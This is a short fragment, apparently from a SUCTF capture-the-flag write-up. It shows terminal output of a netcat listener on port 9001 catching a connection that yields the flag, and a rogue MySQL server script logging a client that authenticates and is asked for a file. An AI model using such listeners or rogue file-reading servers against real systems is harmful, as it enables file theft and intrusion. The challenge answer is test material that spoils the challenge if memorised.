 2. 106.52.172.228 (root)
3. 106.52.172.228 (root)
root@VM-16-10-ubuntu:~# nc -lvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 18 2468 received!
SUCTF{Ph4R'5_1nTeresT1n5}
root@VM-16-10-ubuntu:~/test# python3 rogue_mysql.py
INFO:root:Conn from: ('18 ', 2467)
INFO:root:auth okay
INFO:root:want file...